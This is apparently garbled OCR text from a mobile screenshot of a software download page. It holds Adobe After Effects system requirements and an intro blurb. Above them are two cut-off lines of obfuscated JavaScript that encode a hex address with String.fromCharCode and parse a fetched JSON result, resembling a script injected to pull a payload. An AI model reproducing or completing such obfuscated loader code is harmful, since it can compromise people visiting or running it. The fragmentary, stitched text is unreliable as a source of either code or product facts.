
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB for setup
Adobe After Effects is used to create motion
graphics and visual effects. It makes titles,